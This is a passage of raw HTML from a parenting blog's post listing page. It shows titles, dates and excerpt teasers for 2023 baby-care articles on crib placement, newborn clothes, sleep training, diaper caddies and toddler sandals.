				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/3-under-3/" >
				3 Kids Under 3: Top Tips For Moms &#038; Dads To Three Young Kids			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			October 2, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>You have probably found yourself here because you already have 3 kids under 3 years old or you are currently expecting and will be in</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9943 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/crib-in-front-of-window/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10111" alt="Baby&#039;s crib in front of a window in the nursery." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10111" alt="Baby&#039;s crib in front of a window in the nursery." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/crib-in-front-of-window-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/crib-in-front-of-window/" >
				Can a Crib Go In Front Of or Under a Window?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 18, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>When you are setting up the nursery for your baby, one crucial step is the placement of the crib. The location you choose should be</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9819 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/how-long-do-babies-wear-newborn-clothes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10087" alt="Baby clothes hanging in a closet. This article asks how long do babies wear newborn clothes." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-10087" alt="Baby clothes hanging in a closet. This article asks how long do babies wear newborn clothes." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/09/how-long-do-babies-wear-newborn-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/how-long-do-babies-wear-newborn-clothes/" >
				How Long &amp; At What Weight Do Babies Wear Newborn Clothes?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			September 11, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Welcome to the fascinating world of newborn fashion! As an expecting or new parent, one question that will come up is: How long do babies</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9617 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/sleep-training-when-baby-sick/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9965" alt="Adult checking temperature with fingers on forehead of sleeping baby. This article discusses sleep training when a baby is sick." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9965" alt="Adult checking temperature with fingers on forehead of sleeping baby. This article discusses sleep training when a baby is sick." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/05/sleep-training-when-baby-is-sick-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/sleep-training-when-baby-sick/" >
				Sleep Training When Your Baby Is Sick: Should You Stop?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			August 1, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>When your little one falls ill, it can be a challenging time for both parent and child. As a parent who has embraced sleep training,</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9741 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/when-to-lower-crib/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9938" alt="Toddler standing in crib and resting head on railing. This article discusses when to lower a crib." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9938" alt="Toddler standing in crib and resting head on railing. This article discusses when to lower a crib." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/07/when-to-lower-crib-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/when-to-lower-crib/" >
				When To Lower The Crib Mattress Including All The Way Down			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			July 10, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Welcoming a newborn to this world is not only about all those sleepless nights and endless feedings. There are also so many small decisions you</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9579 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/18-month-old-schedule-one-nap/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9811" alt="Toddler boy laying down and sleeping. This article discusses a typical 18 month old schedule for one nap." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9811" alt="Toddler boy laying down and sleeping. This article discusses a typical 18 month old schedule for one nap." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/18-month-old-schedule-one-nap-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/18-month-old-schedule-one-nap/" >
				18 Month Old Schedule for One Nap: The Best Nap Time &#038; Length			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 27, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Are you a parent of an 18 month old who is having trouble creating a nap schedule? Are you struggling to transition from two naps</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9584 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/what-to-put-in-diaper-caddy/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9780" alt="Woman standing and holding a diaper organizer. This article discusses what to put in a diaper caddy." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9780" alt="Woman standing and holding a diaper organizer. This article discusses what to put in a diaper caddy." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/06/what-to-put-in-diaper-caddy-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/what-to-put-in-diaper-caddy/" >
				What To Put In a Diaper Caddy For a Newborn (Bedside &amp; Car)			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 12, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Preparing for a newborn is an exciting yet overwhelming process. One of the most important things that people often ignore before the birth of their</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9538 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/can-put-baby-bottles-dishwasher/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9754" alt="Baby bottles on kitchen counter next to a sink. This article answers the question: Can you put baby bottles in the dishwasher?" data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9754" alt="Baby bottles on kitchen counter next to a sink. This article answers the question: Can you put baby bottles in the dishwasher?" srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/04/can-you-put-baby-bottles-in-dishwasher-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/can-put-baby-bottles-dishwasher/" >
				Can You Put Baby Bottles &amp; Nipples In the Dishwasher?			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			June 6, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>If you are a new parent and your baby is currently being bottle fed, you may be wondering how to clean those bottles and their</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9277 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/best-sandals-toddler-boys/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9687" alt="Little kid&#039;s feet inside sandals. This article discusses the best sandals for toddler boys." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9687" alt="Little kid&#039;s feet inside sandals. This article discusses the best sandals for toddler boys." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/best-sandals-for-toddler-boys-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/best-sandals-toddler-boys/" >
				8 Best Sandals for Toddler Boys Including for Wide Feet			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			May 15, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>As a mom of 3, I know how difficult it can be to find the right footwear for your kids. This is especially the case</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9082 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/overtired-toddler-wont-sleep/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9563" alt="Toddler standing in crib with hands raised above head. This article discusses what to do when an overtired toddler won&#039;t sleep." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9563" alt="Toddler standing in crib with hands raised above head. This article discusses what to do when an overtired toddler won&#039;t sleep." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/02/overtired-toddler-wont-sleep-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/overtired-toddler-wont-sleep/" >
				My Overtired Toddler Won&#8217;t Sleep or Stop Crying: What To Do			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			April 3, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>As a parent you know that dealing with a toddler can be challenging, but dealing with an overtired toddler is a whole new level of</p>
		</div>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-9032 post type-post status-publish format-standard has-post-thumbnail hentry category-baby-care grow-content-main">
				<a class="elementor-post__thumbnail__link" href="https://www.havetwinsfirst.com/pumping-friendly-work-clothes/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img decoding="async" width="300" height="257" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20257'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9473" alt="Mom sitting in office chair while pumping breast milk under shirt. This article reviews the the best pumping-friendly work clothes." data-lazy-srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" /><noscript><img loading="lazy" decoding="async" width="300" height="257" src="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1" class="attachment-medium size-medium wp-image-9473" alt="Mom sitting in office chair while pumping breast milk under shirt. This article reviews the the best pumping-friendly work clothes." srcset="https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image-300x257.jpg?strip=all&amp;lossy=1&amp;ssl=1 300w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image-600x514.jpg?strip=all&amp;lossy=1&amp;ssl=1 600w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;ssl=1 700w, https://exhoic47wjx.exactdn.com/wp-content/uploads/2023/03/pumping-friendly-work-clothes-featured-image.jpg?strip=all&amp;lossy=1&amp;w=516&amp;ssl=1 516w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.havetwinsfirst.com/pumping-friendly-work-clothes/" >
				The Best &#038; Simplest Nursing &#038; Pumping-Friendly Work Clothes			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			March 10, 2023		</span>
				</div>
				<div class="elementor-post__excerpt">
